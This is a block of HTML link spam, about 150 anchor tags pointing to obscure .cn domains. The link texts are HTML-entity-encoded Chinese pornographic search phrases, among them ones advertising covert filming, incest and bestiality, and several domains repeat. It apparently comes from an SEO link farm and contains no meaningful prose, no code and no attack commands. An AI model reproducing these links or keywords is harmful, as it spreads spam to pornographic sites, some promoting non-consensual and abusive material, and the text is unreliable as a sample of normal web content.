<a href="http://3377caeu.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;2019&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://fiakkm.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97&#x4E0D;&#x5361;</a>|
<a href="http://oina.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fo-fu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://sr6868.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sewz8.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://e-tgyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kongtiao6.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://mostent.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bfnzf.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://chaboke.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://niuniumei.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;av</a>|
<a href="http://weimingpco.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fans1897.com.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://niubi8.cn" target="_blank">&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://maifengwang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ztzw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AAA&#x7247;</a>|
<a href="http://hualingdianti.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ccsltx.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lei8.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x89C6;&#x9891;</a>|
<a href="http://longbaoli.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://avrco.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://xingzh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://hrbhaihao.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://haifenglong.cn" target="_blank">av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiaju668.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://wfec.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://moonson.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7231;&#x8272;</a>|
<a href="http://pwoh.com.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://taohuaxue.cn" target="_blank">&#x65E5;&#x97E9;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ztzw.cn" target="_blank">AVtt&#x624B;&#x673A;&#x7248;&#x5929;&#x5802;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://webware.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://qizimei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinya.mo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://3ssal0m.com.cn" target="_blank">&#x6027;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://pjbet.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://cjst.com.cn" target="_blank">&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x6309;&#x6469;&#x5077;&#x4EBA;a&#x7247;</a>|
<a href="http://mangma.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xhnsl.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jshij.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://chcbmjtjt.org.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://rv0mywj3ozh.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://rtimes.com.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://mtlsq.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fsi2703.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;6</a>|
<a href="http://jjlj.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x516D;&#x6708;</a>|
<a href="http://ptjiajiao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;AV&#x79CB;&#x971E;</a>|
<a href="http://shanghaizuihaodewuguankeyiyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5185;&#x5C04;&#x6700;&#x8FD1;&#x4EBA;</a>|
<a href="http://barsproducts.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x56FD;&#x4EA7;&#x8F6F;&#x4EF6;</a>|
<a href="http://lttk.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://opat.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dc10755488.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://carnationcity.cn" target="_blank">aa&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://fswap.com.cn" target="_blank">www&#x63D2;&#x63D2;&#x63D2;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://christsense.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fo-fu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oyzw.cn" target="_blank">91&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://gzbuy.com.cn" target="_blank">&#x8272;&#x9999;&#x6B32;&#x4E9A;&#x6D32;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://pointo.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daiyun800.cn" target="_blank">&#x56FD;&#x4EA7;&#x90AA;&#x6076;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://fidinear.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqbaoda.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shanghaizuihaodewuguankeyiyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://616263.com.cn" target="_blank">&#x871C;&#x81C0;AV&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://soarst.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://rs68.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x4E45;1
97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://litongtong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x8001;&#x5988;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vwyoung.cn" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;AV</a>|
<a href="http://hbb59.cn" target="_blank">&#x6B27;&#x7F8E;bestiality&#x53D8;&#x6001;&#x4EBA;&#x79BD;&#x4EA4;</a>|
<a href="http://ycxzf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E0;</a>|
<a href="http://bjjingchuang.com.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x6FC0;&#x60C5;XX00&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://olscar.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhnsl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qilukaihu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x56FD;&#x4EA7;</a>|
<a href="http://magmedia.com.cn" target="_blank">91&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x8138;</a>|
<a href="http://pipguo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zdface.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cctvcable.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://investjs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wjom.cn" target="_blank">&#x4E45;&#x4E45;&#x4F20;&#x5947;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wukh.cn" target="_blank">&#x4E00; &#x7EA7;&#x505A;&#x4EBA;&#x7231;&#x5168;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://gdlawedu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://kao4.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lsgtljm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://luanye.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6D6A;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://opivv.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C2;&#x770B;</a>|
<a href="http://lankuaipc.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dblb.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://tekom.cn" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qjsports.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://fisg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x63A8;&#x51FA;</a>|
<a href="http://dzkuangquanshui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://alualu.com.cn" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://babyhaha.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hao1212.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://bjjingchuang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x56FE;&#x7247;</a>|
<a href="http://chengxingwm.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://vpibgt.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;av&#x7F51;&#x5740;</a>|
<a href="http://jmgl.net.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://huole.com.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://58343.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ladycolor.cn" target="_blank">97&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5206;&#x7C7B;</a>|
<a href="http://ccemi.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsdygxlsprint.com.cn" target="_blank">&#x65E5;&#x672C;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wildfoxcouture.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://sytfcc.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;</a>|
<a href="http://ujzz.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://gzdmdq.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;a&#x56FD;&#x4EA7;&#x7247;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://fo-fu.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lun-wen.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://lufew.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;</a>|
<a href="http://shangniao.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://gzdqs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dnybz.com.cn" target="_blank">av&#x5929;&#x5802;&#x6700;&#x65B0;&#x5730;&#x5740;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xuduba.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://jssam.com.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://irq.org.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://1tvw.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://artsea.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qyic.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5348;&#x591C;</a>|
<a href="http://lix.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;hezyo</a>|
<a href="http://pyfc173.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://meet-all.com.cn" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nenchun.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x7684;&#x8F6F;&#x4EF6;</a>|
<a href="http://58343.cn" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://giyk.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FAE;&#x62CD;</a>|
<a href="http://starjet.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;</a>|
<a href="http://drtim.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://amhi.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;www&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wqshnet.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://suliu234.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bnxv.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zbtlb.cn" target="_blank">&#x52A8;&#x6F2B;&#x5361;&#x901A;&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sf999w.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yongchangbengye.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lbfztl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;</a>|
<a href="http://hausoft.cn" target="_blank">&#x6027;&#x9AD8;&#x671D;&#x5927;&#x5C3A;&#x5EA6;&#x5C11;&#x5987;&#x5927;&#x5C41;&#x80A1;</a>|
<a href="http://knou.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bushen123.org.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C89;&#x5AE9;</a>|
<a href="http://zeebo.com.cn" target="_blank">&#x5C11;&#x5987;&#x56FD;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://woqulu.cn" target="_blank">97&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5206;&#x7C7B;</a>|
<a href="http://rajinggui.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://qxxdc.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;V64&#x59FF;&#x52BF;</a>|
